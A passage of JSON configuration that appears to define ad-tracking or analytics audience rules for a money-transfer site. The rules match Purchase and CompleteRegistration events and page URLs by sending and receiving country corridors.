orridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2141585372611160"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}},{"receiveCorridor":{"=":"BOL"}},{"receiveCorridor":{"=":"CRI"}},{"receiveCorridor":{"=":"PRY"}},{"receiveCorridor":{"=":"URY"}},{"receiveCorridor":{"=":"PAN"}}]}]},"id":"2699125296840685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2808736515849067"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"3008892265788343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2389611751144386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"panama"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2937470549638070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Argentina"}},{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2911877048869872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"CHN"}}]}]},"id":"2529660650485287"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"3312727322102455"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUT"}},{"sendCorridor":{"i_contains":"BEL"}},{"sendCorridor":{"i_contains":"DEU"}},{"sendCorridor":{"i_contains":"ESP"}},{"sendCorridor":{"i_contains":"FIN"}},{"sendCorridor":{"i_contains":"FRA"}},{"sendCorridor":{"i_contains":"IRL"}},{"sendCorridor":{"i_contains":"ITA"}},{"sendCorridor":{"i_contains":"NLD"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2581963255250765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3434548109950531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"USA:MEX"}}]}]},"id":"2449961398435760"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"2981963048501679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2480673955385060"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2708623975889524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2568354793245243"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2626977140723411"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3085073778173518"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3494100274028696"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"3147866631955182"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2465963883524035"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2811304388887900"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"3818577108168010"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"2203143026456175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"2485465601531425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"3057161614313805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2599545046803704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2451978708242218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3177211682353923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]}]},"id":"2383425828435375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3324023517669266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2706308636125928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"3957546190937806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2745952925450212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2864953706870900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2514829721918752"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2439816639464203"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3102761499798176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2790947464251875"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2555307974549659"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"3315973371776466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3167564759982664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/Haiti"}}]},{"url":{"i_contains":""}}]},"id":"2312021245575179"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"1996200337148982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2517736638341680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3269272676478481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2509315045815793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2668383253201120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3367875623252598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2890836464282220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2819071488136992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2512059195580739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2538923202840275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2095800273852926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2694730117214097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}}]},{"or":[{"url":{"i_contains":"\/brazi"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/quatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2691897297534812"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2784587451566022"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"SWE"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2491578940927525"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"DNK"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"JAM"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}}]}]},"id":"3008614602489273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"FIN"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}},{"sendCorridor":{"=":"JAM"}}]}]},"id":"2643750592336927"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2857412674292845"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2499573563497669"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2561210497270385"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"BEL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2519924674766886"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}